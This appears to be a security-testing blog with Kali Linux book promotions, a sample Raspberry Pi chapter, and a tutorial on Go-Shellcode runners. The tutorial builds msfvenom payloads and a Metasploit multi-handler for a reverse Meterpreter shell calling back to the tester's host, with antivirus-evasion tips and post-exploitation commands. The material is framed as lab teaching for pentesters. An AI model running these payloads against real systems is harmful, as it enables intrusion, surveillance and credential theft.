My #1 New Release, “Password Cracking with Kali Linux” is out! The latest addition to my Security Testing with Kali Linux series is here!
Unlock the secrets of Windows password security with “Password Cracking with Kali Linux,” your ultimate guide to password cracking using Kali Linux. This book provides a comprehensive introduction to the fundamentals of Windows security, offering readers an in-depth exploration of tools, techniques, and strategies for password cracking.
From understanding the basics of Windows security to creating powerful wordlists for cracking tools, this book is a must-have for both novice and experienced cybersecurity enthusiasts. Learn the art of password cracking as you explore the tools, tactics, and techniques used by both security professionals and real-world attackers. This learn by doing book will help you gain hands-on experience in cracking Windows and Linux passwords using Kali Linux.
The latest in my, “Security Testing with Kali Linux” series, this book focuses solely on cracking password hashes, a critical skill for all Red Team members, Offensive Security Professionals, Pentesters, and Security Enthusiasts. It is a complete collection of all my writings on Password Cracking, taken from my books and articles, modified with additional new information and tools, and formed into a beginning to end book on password cracking.
Key Features:
Fundamental Windows Security Insights: Gain a solid understanding of Windows security protocols, providing a foundation for effective ethical hacking.
Tool and Technique Exploration: Dive into the world of ethical hacking tools and techniques, exploring Kali Linux’s powerful arsenal to crack Windows passwords.
Wordlist Creation Mastery: Master the art of crafting custom wordlists, a crucial skill for optimizing password-cracking success.
Linux Password Cracking: Extend your knowledge beyond Windows and explore the techniques used to crack Linux passwords, adding versatility to your ethical hacking toolkit.
Defense Strategies: Equip yourself with the knowledge to defend against password attacks. Learn essential cybersecurity practices to secure Windows systems effectively.
Whether you’re a cybersecurity enthusiast, IT professional, or aspiring ethical hacker, “Password Cracking with Kali Linux” empowers you to navigate the complex world of password cracking responsibly and ethically. Take your skills to the next level and become a proficient defender against cyber threats with this comprehensive guide.
Go-Shellcode is a great collection of shellcode runners and utilities, written by Ne0nd0g, the creator of the Merlin C2. Go-Shellcode is nice, because it allows you to run exploit shellcode in Go, using various API call techniques. It’s fast, works great against Anti-Virus, and allows you to use any hex encoded shellcode as a payload, especially ones created with MSFvenom.
Make sure you have Go installed on your Kali system, and then just enter:
Once installed, you know have multiple ways to create shellcode. Navigate to the ‘go-shellcode/cmd’ directory, and you will see a list of shellcode delivery techniques, one per folder. Pick one of the techniques – see the tool GitHub page for descriptions for each one.
Then just modify the main.go file in the corresponding subdirectory, inserting the shellcode that you want to run. Each technique comes default with a “Pop Calculator” shellcode string.
As seen below:
Of course, you don’t have to stick with the Popup Calculator shellcode – though I highly recommend using that on your first attempt. You can use any hex Shellcode that you want, using the following procedure.
Create your shellcode with MsfVenom, using a filetype (-f) of “hex”.
Copy and paste it into the code, replacing the existing shellcode DecodeString number string.
Next build the Go file using the instructions for the individual technique, listed on the GitHub page. When finished, a Windows .exe file will appear in the main directory.
If it is a remote shell, just make sure you have Metasploit multi-handler running to catch the call back.
Finally, copy the shellcode file to the target and run it.
The code layout is very nice, it makes it very easy to pick the API technique you want, then just generate your desired shellcode and drop it in.
The EarlyBird gets the Shell
Let’s run through one of the techniques together. We will use the latest one, Go-Shellcode EarlyBird. To try it out with the default “pop calculator” shellcode, just enter the following from the main “go-shellcode” directory.
This will create the file, “popcalc” in the go-shellcode directory. Just copy this file to our Windows server target and run it. Windows calculator will open – You have successfully exploited a system with the dreaded calculator exploit! If you have never heard about “Popping Calc”, it is a fairly popular pentester joke.
Alright, let’s use a different shellcode. It would be nice to pop up a messagebox on the target instead of a calculator. We can do this easily with Msfvenom and the messagebox payload.
First, generate the hex payload:
In a Kali Linux Terminal, enter, “msfvenom -p windows/x64/messagebox -f hex”
Use your favorite editor to open the main.go file in the EarlyBird directory. Then just copy and paste the hex code into the main.go program, replacing the existing popcalc hex code. Copy the entire HEX code, and paste it over (replacing) the existing HEX shellcode string.
As indicated below:
// Pop Calc Shellcode (x64)
shellcode, errShellcode := hex.DecodeString(“[Place New Hex String HERE]”)
Copy the new Message.exe file to the Windows target and run it.
Proof of exploit – Nice! Okay, that is a pretty generic message, let’s see if we can improve on it. Let’s take a look at the ‘messagebox’ payload.
Open another terminal and start Metasploit (msfconsole)
Type “info windows/x64/messagebox”
Here we see information about the payload, including the Text and Title. This info is pretty generic, so let’s change it. We can set the options on the fly when we generate the payload with msfvenom.
msfvenom -p windows/x64/messagebox TEXT=”Something Evil this Way Comes” TITLE=”HackerBox” -f hex
We set the TEXT and TITLE variables right from the msfvenom command. Let’s see if it worked!
Copy and paste the new shellcode into the main.go program
Generate the code, call it “Messagebox2.exe”
Run it on our Windows target:
Very nice! In some Pentest or Red Team engagements, you just need proof of compromise, so this might work nicely. Let’s take it a step further and use the Go program to create a Meterpreter remote shell.
First, we need to generate the shellcode with msfvenom. Let’s try a different reverse shell, just to change things up a little, “reverse_winhttp”.
Before we run it, we need to start a Multi-handler in Metasploit to catch and respond to the call out.
In Metasploit:
use multi/handler
set payload windows/x64/meterpreter/reverse_winhttp
set LHOST [Kali_IP]
exploit -j
Now copy the winhttp.exe file to your Windows target and run it and we get a remote shell!
Type, “help” to see available meterpreter commands. We can upload or download files, even grab a screenshot or control the webcam. If the remote user is an administer, we can run the meterpreter command, “Hashdump” to grab the user password hashes.
“Screenshare” is a newer Meterpreter command. Running this opens a browser on Kali and forces the remote system to live stream the desktop to the Kali system!
I use Go-Shellcode EarlyBird a lot, it is one of my favorite shells. Remember too, EarlyBird is just one of the APIs that you can use, Go-Shellcode has several! Very recently, AV is catching the staged meterpreter shell even using EarlyBird. What is being caught though, is when the stager calls back to Metasploit and downloads the second part of the shell – the solution? Just use the stageless Meterpreter (windows/x64/meterpreter_reverse_tcp) payload shell! It’s extremely long, but works great in Early Bird!
I’ll leave this up to the reader to try, but this is the multi-handler to catch it:
Want to learn more about how to use Go coding in offensive security? I highly recommend the following two books:
“Security with Go” by John Daneil Leon
“Black Hat Go” by Tom Steele, Chris Patten, and Dan Kottmann
Both books are exceptional and walk you through custom coding many security tools. If you are newer to coding with Go, I recommend starting with “Security with Go”. I think the examples are much easier to follow.
The majority of this article is a direct adaptation of a Chapter from one of my latest books. If you liked this article, and want to learn a lot more about the Techniques, Tactics and Procedures (TTPs) that hackers use, in a step-by-step lab environment – then check out my new book:
This is a partial sample chapter from my latest “Security Testing with Raspberry Pi” book – The full chapter (chapter 4) is over 20 pages long and includes how to use several of the installed Kali Linux tools.
In this chapter we
will cover installing Kali Linux on a Raspberry Pi 3b+. We will also see how to
run several Kali tools on this platform. As I assume the reader has used Kali
Linux before, the goal is to show how to get up and running quickly on a
Raspberry Pi, not necessarily to show how to run each individual tool. Most of
the tools work just like they would in a full PC install of Kali. Though some
of the tools, like Hashcat, apparently don’t have ARM compatible binaries and
are not included in the Kali Pi version.

Navigate to the
Kali ARM images and then select the Raspberry Pi branch. Download the version of
Raspberry Pi for the Pi that you have. I used a Pi3b+ for this chapter, so I
downloaded the Kali Linux Raspberry Pi 3 64-bit image. If you have a Pi 4,
you must download the Pi 4 version of Kali.
Once the image is downloaded, all you need to do
is write it you your SD Ram card.
Etcher works great:
Insert your memory
card into the Pi, attach keyboard, mouse, network line, and video cable.
Lastly, plug in the power cord. The Pi will boot up and give you a graphical
login screen.
Login with User: root, Password: toor
At the “Welcome to
the first start of the panel” message, click on “Use default config”. You will then be presented with the Kali
Desktop. Take a second and familiarize yourself with it. You will notice it is
slightly different looking than the regular Kali Desktop, as it is using a
different desktop environment. Xfce is used as the default Pi interface as it
is a lightweight and fast desktop. But it is the same Kali underneath that you know
and love.
Click the “Applications”
button to see the tools menu. They are pretty sparse at the moment; we will fix
that soon. There are a couple house keeping things we need to do first.
The first thing we will want to do is regenerate
the SSH security keys.
Open a Terminal
cd /etc/ssh/
mkdir default_keys
mv ssh_host_* default_keys/
dpkg-reconfigure openssh-server
In a couple seconds
we should have new SSH security keys.
In the current
version of Kali for the Pi, root login is permitted by default. This is fine
for our lab, but this is something you would want to change in “/etc/ssh/sshd_config” if you were going
to use this for regular purposes. You will also want to change the root
password using the “passwd” command.
The SSH server is
already started by default in the Kali Pi install, so all we need is the IP
address of Kali. If you are an old time Linux user like me you will probably
still use Ifconfig, the old “deprecated” commands are easier to use and look
nicer in my opinion, (have to love change, lol) though you are supposed to use
the “ip” command now.
Enter, “ip a” to see all the network
addresses or “ip -4 a” to only see the ip 4 address.
Now you can just SSH or use Putty like we
did in the previous chapter to connect remotely to the Kali system.
The Kali-Pi image
comes pre-installed with some tools already installed. They were called the
“top 10” in an earlier release of Kali and include Metasploit, nmap, Recon-NG, etc. The rest of the Kali tools can be downloaded
via Kali “Metapackages”. Metapackages are security tool packages
grouped by function. If you have a 16 GB or greater SDRam card, and a lot of
patience, you can install the full Kali Linux install. If you didn’t need all
of these tools, you could install just the Wireless tools (kali-linux-wireless)
or the Web Application Assessment tools (kali-linux-web), depending on your
needs.
All the available Metapackages are listed
on the Kali Metapackages website:
Installation is
simple, in a terminal just enter, “apt install” along with the
metapackage that you want. You basically have 2 options; you can install the
full package or individual tool packages. The only drawback to option 2 is that
some of the necessary “helper” tools may not be installed and you may need to
install them manually.
Option
1
If you want the
full Kali install:
apt install kali-linux-full
This
includes all the tools from a normal Kali Linux install. This will take a very
long time to install, so be patient.
Option
2
If you want to
install a specific category of tools:
Depending on what
you want to do with your Kali install, a good choice is the Wireless tools. The
wireless package includes numerous tools including ones for Wi-Fi, Bluetooth
& SDR. You can see what packages are included by using the following
command:
apt-cache show kali-linux-wireless |grep Depends
If these are the
tools that you want, then proceed with the install:
apt install kali-linux-wireless
Whichever option you pick, the new tools will
show up in the Kali menu after the install:
Either install
option seems to take hours, be patient, and reboot when it is finished.
The downloaded tools are the SAME tools that you would receive on the regular Kali install. These aren’t watered down versions or anything like that. I have run into a couple tools that didn’t work, or seemed to be missing, but it is a rare occurrence. If it works in the regular Kali install, chances are you can do the same thing, the same way, in the Raspberry Pi version. So, after that long install, let’s play!
If you liked this sample and want to learn a lot more about using the Raspberry Pi for Ethical Hacking, check out my new book, “Security Testing with Raspberry Pi“!
My latest book, “Security Testing with Raspberry Pi” is out. The newest in my “Security Testing” series is all about the versatile Raspberry Pi!
The credit card sized Raspberry Pi has been a hit with makers for years, it is amazing how many different ways you can use these devices. What many don’t know is that they are also a great tool for use in the security field.
The RPi can run many of the popular Ethical Hacking tools and operating systems. The small size and portability of the Pi makes it a perfect tool for Red Teams and Pentesters.
For example, the RPi makes for great pentesting “Drop Boxes”, small scanning remote access tools left behind on a client’s website during a test. But that is just one use, thanks to P4wnP1, the Pi can also be used as a very powerful and live customizable HiD attack tool. They can even be used as surveillance cameras.
In my book, I cover how to install and use many of the top security tools on the Raspberry Pi.
How to install Kali Linux on a RPi, installing security tools on Raspbian, how to use Warberry Pi – a drop box like system, even how to setup your Pi to act like a security camera, and much, much more!
Like my previous books, the first thing covered is setting up a test lab with vulnerable targets. You will see how to use the RPi to scan test systems for vulnerabilities. I also cover how to use the RPi as an actual test target so you hone your ethical hacking skills without breaking the bank.
This book basically takes off where “Basic Security Testing with Kali Linux” ends and shows you how to use a Pi as a functional security tool. Though not a beginner, “How to use a Pi” book, I use step-by-step tutorials for those new to ethical hacking and the Raspberry Pi.
What about the Raspberry Pi 4? The book now includes notes for those who want to use the brand new Pi 4. As the Pi 4 was just released, many of the operating systems and tools are not 100% functional yet with the Pi 4. But you can install Kali Linux on the Pi 4, and use many of the popular security tools in Raspbian. Functionality will increase as time goes on and as tools are updated to work with the Pi 4.
If you are interested in the Raspberry Pi and want to see how to use it in the security realm, check out, “Security Testing with Raspberry Pi“!